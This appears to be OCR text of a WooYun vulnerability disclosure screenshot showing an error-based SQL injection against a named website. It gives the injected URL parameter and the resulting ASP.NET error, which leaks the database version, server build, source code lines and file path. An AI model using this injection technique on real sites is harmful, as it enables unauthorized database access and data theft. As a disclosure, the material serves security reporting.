 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64) <br> Jun 28 2012 08:36:30 <br> Copyright (c) Microsoft ...
http://www.cnpc-ngo.com/ExhibitionCenter.aspx?area=1'%20and/**/1=cha
Google
Google搜...gle.com
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 5.2 <X64> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where
it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 5.2 <X64> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Source Error:
Line 105: conn.Open();
Line 106: SqlDataReader dr = cmd.ExecuteReader();
Line 107: dr.Read();
Line 108: this.AspNetPager1.RecordCount = Convert.ToInt32(dr["num"]);
Line 109: this.Literal1.Text = dr["num"].ToString();
Source File: f:\正式网站\天然气与石油\ExhibitionCenter.aspx.cs Line: 107
Stack Trace:
www.wooyun.org